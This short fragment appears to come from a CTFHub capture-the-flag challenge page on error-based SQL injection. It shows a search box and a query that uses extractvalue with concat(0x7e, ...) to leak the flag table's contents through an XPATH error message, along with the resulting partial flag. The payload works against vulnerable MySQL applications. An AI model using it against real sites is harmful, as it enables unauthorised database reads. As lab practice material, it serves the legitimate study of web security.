 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and (select extractvalue (1, concat(0x7e, (select flag from flag))))
查询错误: XPATH syntax error: '~ctfhub{6d717a3ce79bf8a2c9795bbc'